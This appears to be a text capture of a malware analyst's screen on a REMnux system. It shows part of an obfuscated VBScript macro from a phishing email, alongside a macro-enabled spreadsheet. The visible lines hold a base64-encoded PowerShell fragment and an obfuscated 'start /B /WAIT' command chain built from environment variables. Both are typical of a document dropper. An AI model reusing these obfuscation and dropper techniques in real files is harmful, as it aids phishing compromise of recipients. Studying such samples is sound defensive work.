 Activities
Sublime Text
Feb 10 12:59 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs
spooky_vbs_1.vbs
64 GkAZgAoAHQAZQBzAHQALQBwAEEAdABIACAAJAByAGgAeQBrAGEAagBkAGgAZgBzADcAaQBkAGYAZwBkACkAewBpAGYAKAAoAGc
AZQB0AC0AaQBUAGUAbQAgACQAcgBoAHkAawBhAGoAZABoAGYAcwA3AGkAZABmAGcAZAApAC4ATABlAG4AZwB0AGgAIAAtAGcAZ
QAgADQANQAwADAAMAApAHsAYgByAGUAYQBrADsAfQB9AH0A' Cells (116,2) - echo BGZDSRFgtshk4usthkdfhg
gzdfghsklehklyxdjfhDTjufyjxFdHxdrgxdh5687ogfy78o9ghu&start/B /WAIT %hjhdrdresas%%YUderhdD3%%VvdsFH
d4%%HJtre4edtgf%%bsRHYdtsughzsd23zfg%%cvxerses3srYHDFj%%fgdsahkaw3DF%&echo
XVBGSdegfshkj4gskrjfbhGTJdr shd4gjsdfhkdgjskj TGJUDyid4dstgfhxdfds
65 End If
66 esfhkRGW3eri7asi 4782, var_one, var_two
67 Next
68 Range("B1").Select
69 Case Is >= 10000: ghAWEusaf = dblSales * dblRate3
70 End Select
71 ghAWEusaf = ghAWEusaf + _
72 (ghAWEusaf * intYears / 100)
73 End Sub
74
75 Sub esfhkRGW3eri7asi(dhfau As Long, ByVal ehjlsdk As String, ByVal fhuolij As String)
76 Dim cell As Range
77 Dim strFirstAddress As String
78 Dim strComments As String
79 hdrRyhsdrhl.Caption = fhuolij
80 Set cell = Range("C201:B300")
81 Open ehjlsdk For Output As #1
82 If Not cell Is Nothing And strComments = "ehroiwd4" Then
83 strFirstAddress = cell.Address
esfhkRGW3eri7asi
Find
Find Prev
Find
2 matches
Spaces: 3
remnux@remnux: ~/fishy_email
VBScript Replace Function — Mozi...
QRTZ-276.xlsm - LibreOffice Calc
~/fishy_email/vbscript_mail.vbs • - ...